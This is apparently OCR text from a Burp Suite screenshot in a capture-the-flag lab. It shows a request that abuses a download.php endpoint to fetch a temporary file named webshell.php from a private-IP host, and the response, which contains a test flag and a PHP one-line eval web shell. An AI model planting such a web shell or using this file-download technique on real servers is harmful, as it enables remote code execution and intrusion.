 Request
Raw Hex
\n
1 GET /download.php?file=/tmp/bm9z9pj4sz1m9p0j&filename=
webshell.php HTTP/1.1
2 Host: 192.168.1.26:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:121.0) Gecko/20100101 Firefox/121.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.1.26:8080/
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 27 Dec 2023 12:16:25 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.3.28
5 Content-Disposition: attachment; filename=webshell.php
6 Content-Length: 40
7 Connection: close
8 Content-Type: application/octet-stream
9
10 flag{test_flag}
11
12 <?php eval($_POST[""]);